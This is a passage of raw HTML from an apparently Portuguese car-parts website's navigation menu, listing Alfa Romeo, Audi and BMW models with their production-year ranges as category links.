  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
